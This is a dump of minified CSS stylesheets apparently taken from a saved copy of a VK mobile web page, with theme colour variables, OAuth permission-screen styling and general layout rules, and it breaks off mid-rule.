#e1e3e6;--im_bubble_wallpaper_incoming: #2c2d2e;--im_bubble_wallpaper_incoming_highlighted: #5d5f61;--im_bubble_wallpaper_outgoing: #454647;--im_bubble_wallpaper_outgoing_highlighted: #5d5f61;--im_forward_line_tint: rgba(255, 255, 255, 0.24);--im_reply_separator: #ffffff;--im_text_name: #529ef4;--im_toolbar_voice_msg_background: #454647;--im_toolbar_separator: #aaaeb3;--image_border: rgba(255, 255, 255, 0.08);--input_background: #2c2d2e;--input_border: #2c2d2e;--landing_background: #19191a;--landing_field_background: #232324;--landing_field_border: rgba(0, 0, 0, 0.00);--landing_field_placeholder: #aaaeb3;--landing_login_button_background: #e1e3e6;--landing_login_button_foreground: #19191a;--landing_primary_button_background: #e1e3e6;--landing_primary_button_foreground: #19191a;--landing_tertiary_button_background: rgba(0, 0, 0, 0.00);--landing_tertiary_button_foreground: #ffffff;--landing_text_primary: #e1e3e6;--landing_text_title: #ffffff;--landing_text_secondary: #76787a;--landing_secondary_button_background: rgba(255, 255, 255, 0.15);--landing_secondary_button_foreground: #ffffff;--landing_snippet_border: rgba(255, 255, 255, 0.15);--like_text_tint: #ff5c5c;--link_alternate: #ffffff;--loader_background: #19191a;--loader_tint: #76787a;--loader_track_fill: #454647;--loader_track_value_fill: #ffffff;--media_overlay_button_background: #ffffff;--media_overlay_button_foreground: #2c2d2e;--modal_card_background: #232324;--modal_card_border: rgba(255, 255, 255, 0.12);--modal_card_header_close: #ffffff;--music_playback_icon: #ffffff;--feed_recommended_friend_promo_background: #6d7885;--overlay_status_background: #19191a;--overlay_status_foreground: #e1e3e6;--overlay_status_icon: #ebedf0;--placeholder_icon_background: rgba(255, 255, 255, 0.08);--placeholder_icon_background_opaque: #232324;--placeholder_icon_foreground_primary: #909499;--placeholder_icon_foreground_secondary: #5d5f61;--placeholder_icon_tint: #ffffff;--poll_option_background: #ffffff;--search_bar_background: #19191a;--search_bar_field_background: #363738;--search_bar_field_tint: #aaaeb3;--search_bar_segmented_control_tint: #909499;--segmented_control_bar_background: #19191a;--segmented_control_tint: #76787a;--selection_off_icon: #5d5f61;--separator_alpha: rgba(255, 255, 255, 0.12);--separator_alternate: #232324;--separator_common: #363738;--snippet_background: #232324;--snippet_border: rgba(255, 255, 255, 0.15);--snippet_icon_tertiary: #5d5f61;--splashscreen_icon: #2c2d2e;--statusbar_alternate_legacy_background: rgba(0, 0, 0, 0.00);--stories_create_button_background_from: #363738;--stories_create_button_background_to: #363738;--stories_create_button_foreground: #c4c8cc;--stories_skeleton_loader_background: #454647;--stories_create_button_icon_background: #454647;--switch_ios_off_border: #2c2d2e;--tabbar_active_icon: #ffffff;--tabbar_background: #2c2d2e;--tabbar_inactive_icon: #76787a;--tabbar_tablet_active_icon: #529ef4;--tabbar_tablet_background: #232324;--tabbar_tablet_inactive_icon: #76787a;--tabbar_tablet_text_primary: #e1e3e6;--tabbar_tablet_text_secondary: #76787a;--toolbar_attach_background_from: #76787a;--toolbar_attach_background_to: #5d5f61;--text_action_counter: #aaaeb3;--text_link: #529ef4;--text_link_highlighted_background: #529ef4;--text_muted: #c4c8cc;--text_name: #e1e3e6;--text_placeholder: #aaaeb3;--text_primary: #e1e3e6;--text_secondary: #76787a;--text_subhead: #909499;--text_tertiary: #5d5f61;--icon_name: #aaaeb3;--panel_tab_active_background: #454647;--panel_tab_active_text: #e1e3e6;--panel_tab_inactive_text: #76787a;--im_service_message_text: #76787a;--writebar_icon: #e1e3e6;--dynamic_blue: #2688eb;--dynamic_gray: #a3adb8;--dynamic_red: #ff3347;--dynamic_green: #4bb34b;--dynamic_orange: #ffa000;--dynamic_purple: #937ff5;--dynamic_violet: #a393f5;--dynamic_raspberry_pink: #f060c0;--dynamic_neon_pink: #f45fff;--vk_connect_button_primary_background: #e1e3e6;--vk_connect_button_primary_foreground: #19191a;--vk_connect_button_secondary_background: #454647;--vk_connect_button_secondary_foreground: #e1e3e6;--background_text_highlighted: rgba(82, 158, 244, 0.24);--skeleton_shimmer_from: #19191a;--skeleton_shimmer_to: rgba(25, 25, 26, 0.00);--skeleton_foreground_from: #232324;--skeleton_foreground_to: #2c2d2e;--primary_overlay_badge: rgba(255, 255, 255, 0.40);--secondary_overlay_badge: rgba(255, 255, 255, 0.15);--content_positive_background: rgba(75, 179, 75, 0.15)}[scheme=edu_bright_light]{--accent: #4B47B2;--im_text_name: #4B47B2;--action_sheet_action_foreground: #4B47B2;--action_sheet_separator: rgba(0, 0, 0, 0.12);--activity_indicator_tint: #aeb7c2;--attach_picker_tab_active_background: #4B47B2;--attach_picker_tab_active_icon: #ffffff;--attach_picker_tab_active_text: #4B47B2;--attach_picker_tab_inactive_background: #f2f3f5;--attach_picker_tab_inactive_icon: #818c99;--attach_picker_tab_inactive_text: #818c99;--background_content: #ffffff;--background_highlighted: rgba(0, 0, 0, 0.08);--background_keyboard: #e1e3e6;--background_light: #f9f9f9;--background_page: #ebedf0;--background_suggestions: #ffffff;--button_bot_shadow: #c4c8cc;--button_commerce_background: #4bb34b;--button_commerce_foreground: #ffffff;--button_muted_background: #f2f3f5;--button_muted_foreground: #4B47B2;--button_outline_border: #4B47B2;--button_outline_foreground: #4B47B2;--button_primary_background: #4B47B2;--button_primary_foreground: #ffffff;--button_secondary_background: rgba(0, 8, 61, 0.05);--button_secondary_foreground: #4B47B2;--button_tertiary_background: rgba(0, 0, 0, 0.00);--button_tertiary_foreground: #4B47B2;--cell_button_foreground: #4B47B2;--content_placeholder_icon: #99a2ad;--content_placeholder_text: #818c99;--content_tint_background: #f5f5f5;--content_tint_foreground: #7f8285;--control_background: #ebedf0;--control_foreground: #5181b8;--control_tint: #ffffff;--control_tint_muted: #76787a;--counter_primary_background: #4B47B2;--counter_primary_text: #ffffff;--counter_prominent_background: #ff3347;--counter_prominent_text: #ffffff;--counter_secondary_background: #aeb7c2;--counter_secondary_text: #ffffff;--destructive: #e64646;--field_background: #f2f3f5;--field_border: rgba(0, 0, 0, 0.12);--field_error_background: #faebeb;--field_error_border: #e64646;--field_valid_border: #4bb34b;--field_text_placeholder: #818c99;--float_button_background: #f5f5f5;--float_button_background_highlighted: #ebedf0;--float_button_foreground: #99a2ad;--float_button_border: rgba(0, 0, 0, 0.05);--header_alternate_background: #ffffff;--header_alternate_tab_active_indicator: #4B47B2;--header_alternate_tab_active_text: #000000;--header_alternate_tab_inactive_text: #99a2ad;--header_background: #ffffff;--header_background_before_blur: #ffffff;--header_background_before_blur_alternate: #ffffff;--header_search_field_background: #ebedf0;--header_search_field_tint: #818c99;--header_tab_active_background: rgba(0, 0, 0, 0.00);--header_tab_active_text: #000000;--header_tab_active_indicator: #4B47B2;--header_tab_inactive_text: #99a2ad;--header_text: #000000;--header_text_alternate: #000000;--header_text_secondary: #818c99;--header_tint: #4B47B2;--header_tint_alternate: #4B47B2;--icon_alpha_placeholder: #ffffff;--icon_medium: #818c99;--icon_outline_medium: #818c99;--icon_outline_secondary: #99a2ad;--icon_secondary: #99a2ad;--icon_tertiary: #c4c8cc;--im_attach_tint: #4B47B2;--im_bubble_border_alternate: #e1e3e6;--im_bubble_border_alternate_highlighted: #d7d8d9;--im_bubble_button_background: #f9f9f9;--im_bubble_button_background_highlighted: #d7d8d9;--im_bubble_button_foreground: #000000;--im_bubble_expiring: #d4fde8;--im_bubble_expiring_highlighted: #aee6c9;--im_bubble_incoming: #ebedf0;--im_bubble_incoming_alternate: #ffffff;--im_bubble_incoming_alternate_highlighted: #f9f9f9;--im_bubble_incoming_highlighted: #d7d8d9;--im_bubble_gift_background: #f4e4be;--im_bubble_gift_text: #7a6c4f;--im_bubble_gift_text_secondary: #9e8d6b;--im_bubble_outgoing: #cce4ff;--im_bubble_outgoing_alternate: #ffffff;--im_bubble_outgoing_highlighted: #add3ff;--im_bubble_outgoing_alternate_highlighted: #f9f9f9;--im_bubble_wallpaper_button_background: #f2f3f5;--im_bubble_wallpaper_button_background_highlighted: #e1e3e6;--im_bubble_wallpaper_button_foreground: #000000;--im_bubble_wallpaper_expiring_border: rgba(0, 103, 50, 0.12);--im_bubble_wallpaper_incoming: #ffffff;--im_bubble_wallpaper_incoming_highlighted: #ebedf0;--im_bubble_wallpaper_incoming_border: rgba(0, 57, 115, 0.10);--im_bubble_wallpaper_outgoing: #cce4ff;--im_bubble_wallpaper_outgoing_highlighted: #add3ff;--im_bubble_wallpaper_outgoing_border: rgba(0, 57, 115, 0.10);--im_forward_line_tint: #45678f;--im_reply_sender_text: #4B47B2;--im_reply_separator: #4B47B2;--im_toolbar_voice_msg_background: #99a2ad;--im_toolbar_separator: #001d3d;--image_border: rgba(0, 0, 0, 0.08);--input_background: #f2f3f5;--input_border: #e1e3e6;--landing_background: #ffffff;--landing_field_background: #f2f3f5;--landing_field_border: rgba(0, 0, 0, 0.00);--landing_field_placeholder: #818c99;--landing_login_button_background: #4B47B2;--landing_login_button_foreground: #ffffff;--landing_primary_button_background: #4B47B2;--landing_primary_button_foreground: #ffffff;--landing_tertiary_button_background: rgba(0, 0, 0, 0.00);--landing_tertiary_button_foreground: #4B47B2;--landing_text_primary: #000000;--landing_text_title: #4B47B2;--landing_text_secondary: #818c99;--landing_secondary_button_background: rgba(0, 57, 115, 0.10);--landing_secondary_button_foreground: #4B47B2;--landing_snippet_border: rgba(0, 0, 0, 0.15);--like_text_tint: #ff3347;--link_alternate: #4B47B2;--loader_background: #ebedf0;--loader_tint: #76787a;--loader_track_fill: #e1e3e6;--loader_track_value_fill: #528bcc;--media_overlay_button_background: #ffffff;--media_overlay_button_foreground: #2c2d2e;--modal_card_background: #ffffff;--modal_card_border: rgba(0, 0, 0, 0.00);--modal_card_header_close: #000000;--music_playback_icon: #000000;--feed_recommended_friend_promo_background: #528bcc;--overlay_status_background: #ebedf0;--overlay_status_foreground: #6d7885;--overlay_status_icon: #818c99;--placeholder_icon_background: rgba(0, 29, 61, 0.08);--placeholder_icon_foreground_primary: #99a2ad;--placeholder_icon_foreground_secondary: #aeb7c2;--placeholder_icon_tint: #001d3d;--poll_option_background: #45678f;--search_bar_background: #ffffff;--search_bar_field_background: #ebedf0;--search_bar_field_tint: #818c99;--search_bar_segmented_control_tint: #818c99;--segmented_control_bar_background: rgba(0, 0, 0, 0.00);--segmented_control_tint: #99a2ad;--selection_off_icon: #c4c8cc;--separator_alpha: rgba(0, 0, 0, 0.12);--separator_alternate: #e1e3e6;--separator_common: #d7d8d9;--snippet_background: #ffffff;--snippet_border: rgba(0, 0, 0, 0.15);--snippet_icon_tertiary: #c4c8cc;--splashscreen_icon: #e1e3e6;--statusbar_alternate_legacy_background: rgba(0, 0, 0, 0.30);--stories_create_button_background_from: #f2f3f5;--stories_create_button_background_to: #e1e3e6;--stories_create_button_foreground: #6d7885;--stories_skeleton_loader_background: #c4c8cc;--switch_ios_off_border: #e1e3e6;--stories_create_button_icon_background: #ffffff;--tabbar_active_icon: #2975cc;--tabbar_background: #f9f9f9;--tabbar_inactive_icon: #99a2ad;--tabbar_tablet_active_icon: #2975cc;--tabbar_tablet_background: #f9f9f9;--tabbar_tablet_inactive_icon: #99a2ad;--tabbar_tablet_text_primary: #000000;--tabbar_tablet_text_secondary: #909499;--toolbar_attach_background_from: #b8c1cc;--toolbar_attach_background_to: #a3adb8;--text_action_counter: #818c99;--text_link: #4B47B2;--text_link_hightlighted_background: #000000;--text_muted: #2c2d2e;--text_name: #4B47B2;--text_placeholder: #818c99;--text_primary: #000000;--text_secondary: #818c99;--text_subhead: #6d7885;--text_tertiary: #99a2ad;--icon_name: #74a2d6;--panel_tab_active_background: #ebedf0;--panel_tab_active_text: #5d5f61;--panel_tab_inactive_text: #76787a;--im_service_message_text: #818c99;--writebar_icon: #4B47B2;--dynamic_blue: #3f8ae0;--dynamic_gray: #a3adb8;--dynamic_red: #ff3347;--dynamic_green: #4bb34b;--dynamic_orange: #ffa000;--dynamic_violet: #792ec0}:root{--bold-font-weight: 700;--semibold-font-weight: 600;--medium-font-weight: 500;--regular-font-weight: 400;--light-font-weight: 300;--button-normal-radius: 8px;--button-disabled-opacity: 0.4;--button-transition: opacity 0.2s ease;--mobile-s-base-horizontal-margin: 8px;--mobile-l-base-horizontal-margin: 16px;--mobile-m-base-horizontal-margin: 12px;--base-fonts: -apple-system, BlinkMacSystemFont, Roboto, 'Segoe UI', 'Segoe WP', 'Helvetica Neue', 'Lucida Grande', Verdana, Tahoma, Arial, sans-serif;--owner-panel-font-size: 15px;--owner-panel-line-height: 20px;--owner-panel-color: 20px;--slim-header-font-size: 13px;--slim-header-line-height: 20px;--checkbox-line-height: 1.27em;--checkbox-margin-right: 7px;--checkbox-margin: 0 var(--checkbox-margin-right) 0 0;--checkbox-width: 15px;--checkbox-height: 15px;--checkbox-disabled-opacity: 0.5;--border_thin_width: 1px;--avatar-size-24-font-size: 9px;--avatar-size-28-font-size: 10px;--avatar-size-32-font-size: 11px;--avatar-size-36-font-size: 13px;--avatar-size-40-font-size: 14px;--avatar-size-44-font-size: 16px;--avatar-size-48-font-size: 17px;--avatar-size-50-font-size: 18px;--avatar-size-52-font-size: 19px;--avatar-size-56-font-size: 20px;--avatar-size-64-font-size: 23px;--avatar-size-72-font-size: 26px;--avatar-size-80-font-size: 29px;--avatar-size-88-font-size: 32px;--avatar-size-96-font-size: 34px;--avatar-size-192-font-size: 69px;--avatar-theme-1-from: #FF7583;--avatar-theme-1-to: #E52E40;--avatar-theme-2-from: #FFBF80;--avatar-theme-2-to: #E66B2E;--avatar-theme-3-from: #FFD54F;--avatar-theme-3-to: #E7A902;--avatar-theme-4-from: #6CD97E;--avatar-theme-4-to: #12B212;--avatar-theme-5-from: #7DF1FA;--avatar-theme-5-to: #2BB4D6;--avatar-theme-6-from: #D3A6FF;--avatar-theme-6-to: #8F3FE0;--avatar-image-offset: 2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:2dppx){:root{--border_thin_width: .5px}}@media (-webkit-min-device-pixel-ratio:3),(min-resolution:3dppx){:root{--border_thin_width: .33px}}:root{--media-horizontal-offset: 12px}:root{--content_sticky_elements_height: 0px;--content_area_height: calc(100vh - 96px)}.vk_audio_player{--content_sticky_elements_height: 36px}@media screen and (min-width:620px) and (max-width:881px){.vk_audio_player{--content_sticky_elements_height: 48px}}@media (max-width:881px){.vk_header_tabs{--content_area_height: calc(100vh - 96px - var(--content_sticky_elements_height))}.vk_tabbar_top,.vk_tabbar_bottom,.vk_tabbar_static,.vk_custom_scroll{--content_area_height: calc(100vh - 104px - var(--content_sticky_elements_height))}.vk_tabbar_top.vk_header_tabs,.vk_tabbar_bottom.vk_header_tabs,.vk_tabbar_static.vk_header_tabs,.vk_custom_scroll.vk_header_tabs{--content_area_height: calc(100vh - 144px - var(--content_sticky_elements_height))}}@media (min-width:882px){:root{--content_area_height: calc(100vh - 74px)}.vk_header_tabs{--content_area_height: calc(100vh - 129px)}}@media (max-width:270px){:root{--media-horizontal-offset: 8px}}@media (max-width:319px){:root{--media-horizontal-offset: 8px}}@media (min-width:400px){:root{--media-horizontal-offset: 16px}}
---- 0/index_files/oauth_base.28eb093887055c9bcc3a.css ----
﻿:root{--azure_100_muted: #67a5eb;--azure_300: #2688eb;--azure_350: #2975cc;--azure_A100: #0077ff;--azure_A400: #2d81e0;--black: #000000;--black_alpha05: rgba(0, 0, 0, 0.05);--black_alpha8: rgba(0, 0, 0, 0.08);--black_alpha12: rgba(0, 0, 0, 0.12);--black_alpha15: rgba(0, 0, 0, 0.15);--black_alpha16: rgba(0, 0, 0, 0.16);--black_alpha20: rgba(0, 0, 0, 0.20);--black_alpha24: rgba(0, 0, 0, 0.24);--black_alpha35: rgba(0, 0, 0, 0.35);--black_alpha6: rgba(0, 0, 0, 0.06);--black_alpha45: rgba(0, 0, 0, 0.45);--black_alpha60: rgba(0, 0, 0, 0.60);--black_alpha75: rgba(0, 0, 0, 0.75);--black_blue10: #000c1a;--black_blue24: #001c3d;--black_blue24_alpha8: rgba(0, 28, 61, 0.08);--black_blue24_alpha24: rgba(0, 28, 61, 0.24);--black_blue30_alpha66: rgba(0, 36, 77, 0.66);--black_blue45_alpha10: rgba(0, 57, 115, 0.10);--black_lavender_alpha5: rgba(0, 8, 61, 0.05);--blue_200: #5c9ce6;--blue_200_muted: #74a2d6;--blue_300: #528bcc;--blue_400: #5181b8;--blue_600: #45678f;--blue_A300: #4772a6;--blue_A400: #346cad;--blue_A500: #3c6a9e;--blue_A800: #28436e;--blue_facebook: #4367a3;--blue_overlight_1_alpha32: rgba(173, 211, 255, 0.32);--blue_overlight_2_alpha80: rgba(194, 222, 255, 0.80);--blue_overlight_3: #92b2d6;--brown_gold: #9e8f72;--brown_light: #c2b79f;--clear: rgba(0, 0, 0, 0.00);--charcoal: #384452;--emerald: #4cd964;--gold_200: #f4e7c3;--gold_250: #e3d3ac;--gold_300: #d1c097;--gold_400: #ab9871;--gold_500: #857250;--gray_100: #e1e3e6;--gray_20: #f9f9f9;--gray_200: #c4c8cc;--gray_300: #aaaeb3;--gray_40: #f2f3f5;--gray_400: #909499;--gray_450: #7f8285;--gray_50: #ebedf0;--gray_500: #76787a;--gray_600: #5d5f61;--gray_700: #454647;--gray_750: #363738;--gray_800: #2c2d2e;--gray_850: #232324;--gray_900: #19191a;--gray_950: #141414;--gray_1000: #0a0a0a;--gray_A150: #d7d8d9;--gray_A40: #f5f5f5;--gray_A970: #070708;--gray_alpha: rgba(215, 219, 224, 0.70);--green: #4bb34b;--green_alpha: rgba(75, 179, 75, 0.15);--light_gray_2: #a9b0b8;--mint_100: #d4fde8;--mint_200: #aee6c9;--mint_400: #6d8f7e;--mint_500: #567867;--mint_A1_alpha12: rgba(0, 103, 50, 0.12);--neon_pink: #f45fff;--orange: #ffa000;--orange_fire: #f05c44;--pink: #e6457a;--pink_alpha: rgba(30, 0, 12, 0.18);--pink_light: #faebeb;--raspberry_pink: #e03fab;--raspberry_pink_light: #f060c0;--purple: #735ce6;--purple_light: #937ff5;--red: #e64646;--red_dark: #522e2e;--red_error: #eb4250;--red_light: #ff5c5c;--red_nice: #ff3347;--sky_300: #529ef4;--steel_gray_150: #b8c1cc;--steel_gray_200: #aeb7c2;--steel_gray_250: #a3adb8;--steel_gray_300: #99a2ad;--steel_gray_350: #9099a3;--steel_gray_400: #818c99;--steel_gray_500: #6d7885;--steel_gray_600: #5a6470;--turquoise: #63b9ba;--violet: #792ec0;--violet_dark: #1f1b2c;--violet_light: #a393f5;--violet_muted: #4b4d61;--white: #ffffff;--white_alpha8: rgba(255, 255, 255, 0.08);--white_alpha12: rgba(255, 255, 255, 0.12);--white_alpha15: rgba(255, 255, 255, 0.15);--white_alpha20: rgba(255, 255, 255, 0.20);--white_alpha32: rgba(255, 255, 255, 0.32);--white_alpha40: rgba(255, 255, 255, 0.40);--white_alpha60: rgba(255, 255, 255, 0.60);--white_blue20: #cce4ff;--white_blue32: #add3ff;--yellow: #ffc107;--yellow_light: #ffd54f;--yellow_overlight: #fff2d6;--yellow_sunflower: #fece00;--lavender_A100: #e6e5ff;--lavender_A200: #ceccff;--lavender_A300: #b0adff;--lavender_A400: #928fff;--lavender_A700: #4b47b2;--lavender_A800: #353380;--lavender_100: #e6e9ff;--lavender_200: #ccd3ff;--lavender_300: #adb8ff;--lavender_700: #5965b3;--lavender_800: #404980;--lavender_900: #262b4d}.apps_access_item{margin-top:5px;margin-bottom:15px;color:var(--gray_600);background-position:0 2px;background-repeat:no-repeat}.apps_access_item b{display:block;padding-bottom:4px;color:var(--blue_600)}.apps_access_icon{display:none;float:left;height:33px;width:33px;margin-right:7px;background:url(/images/mobile/app_settings_icons.png?4) 0 0 no-repeat}.apps_access_photos{background-position:0 -74px}.apps_access_media{background-position:0 -111px}.apps_access_docs{background-position:0 -185px}.apps_access_messages{background-position:0 -259px}.apps_access_wall{background-position:0 -222px}.apps_access_offline{background-position:0 -407px}.apps_access_ads{background-position:0 -333px}.apps_access_adsweb{background-position:0 -407px}.apps_access_friends{background-position:0 -148px}.apps_access_groups{background-position:0 -37px}.apps_access_stats{background-position:0 -296px}.apps_access_email{background-position:0 -518px}.apps_access_group_messages{background-position:0 -592px}.apps_access_market{background-position:0 -629px}.apps_access_notifications{background-position:0 -666px}.apps_sett_access_list{padding:5px 0 15px}.apps_sett_line{border-bottom:var(--border_thin_width) solid var(--gray_50);margin:0 0 14px 0}.apps_access_item_info{padding-left:0}body .oauth_access_header,body .oauth_access_items{line-height:1.45em}body .oauth_access_header{font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:var(--text_muted)}body .oauth_access_items{padding:3px 0 0;color:var(--content_tint_foreground)}.oauth_access_item_allow,.oauth_access_item_deny{padding:3px 0 0}.oauth_access_email_denied .oauth_access_email_item,.oauth_access_phone_denied .oauth_access_phone_item{text-decoration:line-through;color:var(--gray_A150)}.oauth_access_email_item_allow,.oauth_access_phone_item_allow,.oauth_access_email_denied .oauth_access_email_item_deny,.oauth_access_phone_denied .oauth_access_phone_item_deny{display:none}.oauth_access_email_denied .oauth_access_email_item_allow,.oauth_access_phone_denied .oauth_access_phone_item_allow{display:block}.vk__page_oauth .mhb_notify{max-height:48px}.vk__page_oauth .basis__header.basis__header{display:block}.vk_ios_yes .oauth_mobile_header .op_fimg{margin-top:2px!important}
---- 0/index_files/legacy.766a9732cbda281e99a7.css ----
﻿.r .vk__page,.r input,.r textarea,.r select,.r button,.r .button,.r .small_button{-webkit-font-smoothing:subpixel-antialiased;font-family:var(--base-fonts)!important}.r .basis{min-width:180px}body,input,textarea,select,.button,.small_button{font-family:Lucida Grande,Verdana,Tahoma,Arial,Sans-Serif,Lucida Sans;font-size:medium;letter-spacing:var(--vk-sans-ls-2)}body,input,textarea,select,h1,h2,h4,h5,dl,dt,dd,ul,form,.button,.small_button{margin:0;padding:0}html{height:100%}@media (max-width:881px){html._safari_ios_15{min-height:100vh}}.vk__viewportCover{margin-left:0;margin-left:constant(safe-area-inset-left);margin-left:env(safe-area-inset-left);margin-right:0;margin-right:constant(safe-area-inset-right);margin-right:env(safe-area-inset-right);margin-top:0;margin-top:constant(safe-area-inset-top);margin-top:env(safe-area-inset-top)}body{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;text-size-adjust:100%;min-height:100%;background:var(--background_page);color:var(--text_primary);font-size:14px;letter-spacing:var(--vk-sans-ls-1)}.vk__page{padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.vk_sak_embed .vk__page{padding-bottom:0}body.fixed{position:fixed;left:0;right:0;overflow:hidden}body:not(.tabbing) :focus{outline:0}.vk_sak_embed_hidden{visibility:hidden!important}@media (min-width:882px){html{overflow-x:auto;overflow-y:scroll}.vk_sak_embed{overflow:auto}body{overflow:visible}}input::-moz-focus-inner,.button::-moz-focus-inner,.small_button::-moz-focus-inner{border:0;padding:0}.textfield,.datefield,.timefield,.button,.small_button,select{outline:0;border-radius:0;box-shadow:none}.textfield,.button,.small_button{-webkit-appearance:none;background:var(--background_content)}input::-webkit-input-placeholder{color:var(--text_secondary)}input::-moz-placeholder{color:var(--text_secondary)}input:-ms-input-placeholder{color:var(--text_secondary)}input::placeholder{color:var(--text_secondary)}textarea::-webkit-input-placeholder{color:var(--text_secondary)}textarea::-moz-placeholder{color:var(--text_secondary)}textarea:-ms-input-placeholder{color:var(--text_secondary)}textarea::placeholder{color:var(--text_secondary)}._ios_13 :focus{outline:0}img{border:0}a{color:var(--text_link);text-decoration:none;cursor:pointer}._hover a:hover{text-decoration:underline}ul{list-style:none}.al_after{cursor:pointer}.invisible{position:absolute;left:-1000px;top:-1000px}.image_cover{background-size:cover}._touched{-webkit-tap-highlight-color:var(--clear);cursor:pointer}.mcont{background-color:var(--background_page);max-width:inherit}@media (min-width:882px){.n .mcont{background-color:var(--background_page)}}.pfoot{padding:10px 0}#vk_utils{position:absolute;overflow:hidden;height:20px;top:-100px}#theme_color_shim{position:fixed;top:0;left:0;right:0;height:0;height:constant(safe-area-inset-top);height:env(safe-area-inset-top);background:var(--blue_400);z-index:7;transition:background-color 300ms}.vk_sak_embed #theme_color_shim{display:none}.sub_header{font-size:medium;word-wrap:break-word;border-bottom:var(--border_thin_width) solid var(--separator_alpha);background-color:var(--background_content);color:var(--panel_tab_active_text);padding:8px 7px;letter-spacing:var(--vk-sans-ls-2)}.slim_header{background:0 0;padding:12px 0;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:13px;line-height:20px;text-transform:uppercase;color:var(--text_subhead)}.vk_ios_yes .slim_header{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.link_header .slim_header_black,.link_header .slim_header_black .slim_header_label,.slim_header_black{color:var(--text_primary)}.slim_header_background,.slim_header_top{background:var(--background_page)}.slim_header.slim_header_background,.slim_header.slim_header_top{margin:0}.slim_header_background .slim_header_label{color:var(--gray_400)}.slim_header_background,.slim_header_top{margin-top:0}.slim_header_cnt{font-style:normal;font-size:13px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--gray_400);padding:0 0 0 4px}.link_header{display:block}._hover .link_header:hover{text-decoration:none}.link_header .slim_header{color:var(--gray_100)}.slim_header_label{color:var(--gray_400)}.slim_header_lnk{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;color:var(--blue_400)}.slim_header_rl{padding-left:5px;color:var(--text_link);text-align:right;float:right;text-transform:none;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:15px;line-height:20px;letter-spacing:var(--vk-sans-ls-2)}._hover .slim_header_rl:hover{text-decoration:underline}.sub_header_rl{font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;padding-left:5px;text-align:right;float:right}._hover .sub_header_rl:hover{text-decoration:underline}.pointer{position:relative;margin-top:-1px;height:6px}.i_pointer{display:block;width:15px;height:6px;position:relative;top:1px}.i_pointer::before,.i_pointer::after{position:absolute;bottom:0;width:0;height:0;content:''}.i_pointer::before{left:0;border-style:solid;border-width:0 8px 6px 8px;border-color:transparent;border-bottom-color:var(--separator_alternate)}.i_pointer::after{border-style:solid;border-width:0 6px 5px 6px;border-color:transparent;border-bottom-color:var(--background_content);left:2px}.listing{list-style:square;padding-left:1.5em;color:var(--blue_200_muted);margin:0 0 15px 0}.listing_row{color:var(--text_primary)}.fill{position:absolute;left:0;right:0;top:0;bottom:0}.explain{color:var(--text_secondary)}.va_m{vertical-align:middle!important}.num_delim{font-size:60%!important;vertical-align:top!important}.divider{padding:0 2px}.divider_dot:before{content:"\00b7";display:inline-block}.row_dash{padding:0 7px}.match,.highlight,.found{background-color:var(--background_text_highlighted);padding:0;font-style:normal}.new_item_link,#mcont .pcont .upanel .results .inline_item_blank,#mm_search_items.m_search_items .inline_item_blank,#lm_search_items.m_search_items .inline_item_blank{border-radius:10px;background-color:var(--button_secondary_background);color:var(--button_secondary_foreground);display:block;font-size:17px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;line-height:18px;padding:13px 11px;text-align:center;letter-spacing:var(--vk-sans-ls-4)}.vk_ios_yes .new_item_link,.vk_ios_yes #mcont .pcont .upanel .results .inline_item_blank,.vk_ios_yes #mm_search_items.m_search_items .inline_item_blank,.vk_ios_yes #lm_search_items.m_search_items .inline_item_blank{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.new_item_link.new_item_link{margin-bottom:12px;margin-top:12px}.slim_header+.inline_upload_wrap .new_item_link{margin-top:0}._hover .new_item_link:hover{text-decoration:none}.recommends_link{display:block;background-color:var(--background_light);text-align:center;padding:12px 7px;color:var(--text_secondary)}.wall_extra_link{display:block;background-color:var(--background_content);text-align:center;padding:12px 7px;color:var(--steel_gray_250);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-tap-highlight-color:var(--clear)}._hover .recommends_link:hover,._hover .wall_extra_link:hover,._touch .wall_extra_link.hover{text-decoration:none;background-color:var(--separator_alpha)}.wide_link{display:block;padding:9px 16px;text-align:center;border-radius:8px;font-size:14px;line-height:16px;font-weight:500;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;background:var(--separator_common);color:var(--button_secondary_foreground);transition:all .15s;transition-property:opacity,transform;letter-spacing:var(--vk-sans-ls-3)}.vk_ios_yes .wide_link{font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}.n .wide_link{color:var(--button_secondary_foreground);background:var(--button_secondary_background)}._touch .wide_link.hover,._hover .wide_link:hover{text-decoration:none;opacity:.9;-webkit-tap-highlight-color:transparent}._hover .wide_link:active,._touch .wide_link.hover{opacity:.8;transform:scale(.95)}.al_loading{position:relative;display:block;box-sizing:border-box;min-height:var(--content_area_height, 62px);text-align:center;background:var(--background_content)}.al_loading .svgIcon{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:40px;height:40px;animation:spin .6s linear infinite;will-change:rotate}@keyframes spin{to{transform:rotate(360deg)}}@media (max-width:881px){.pcont>.al_loading:first-child .svgIcon{position:fixed}}.leftMenu__searchItems .al_loading,.qs_loading{padding:24px 12px;height:auto!important}.mem_special{color:#2e7b27;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.message_box{display:block;background-color:var(--gray_100);border-radius:5px;text-align:center;padding:14px 10px;margin:3px 0 0}.message_box_footer{display:block;text-align:center;padding:4px 10px 7px;margin:3px 0 0}.row_table{margin:0;border-spacing:0;width:100%}.row_table_main_column{padding:0 7px 0 